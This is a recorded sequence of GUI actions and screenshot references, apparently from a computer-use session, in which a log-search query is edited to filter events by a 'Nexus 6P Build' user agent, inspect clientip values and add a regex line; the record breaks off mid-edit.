
drag(227, 423, 326, 424)

click(284, 389)

scroll(617, 232, down, 3)

Replace the file and clientip filters with the text Nexus 6P Build from the first event's user agent, keeping the host filter, and run the search.
drag(838, 260, 943, 261)

click(943, 261)

mouse_move(417, 278)
mouse_down()
mouse_move(498, 275)
mouse_move(421, 276)
mouse_up()
key(ctrl+c)
click(493, 273)
scroll(406, 243, up, 3)

click(241, 137)
drag(164, 145, 551, 145)

key(BackSpace)
key(ctrl+v)
key(Return)

Inspect the clientip field's values for the Nexus 6P Build search and look through the matching events.
scroll(153, 261, down, 2)
click(49, 404)
scroll(280, 436, down, 2)

scroll(280, 436, down, 1)

scroll(411, 189, up, 5)

scroll(371, 214, down, 3)
click(659, 220)

click(666, 213)
scroll(384, 273, down, 8)
scroll(384, 273, down, 1)

scroll(383, 273, down, 9)

scroll(388, 265, down, 15)

Replace the free-text term with a piped second line reading | regex useragent="Nexus 6P Build".
scroll(396, 292, up, 20)

drag(164, 126, 167, 118)
key(ctrl+c)

key(shift+Return)
text(| regex)

text("")

key(Left)
key(ctrl+v)
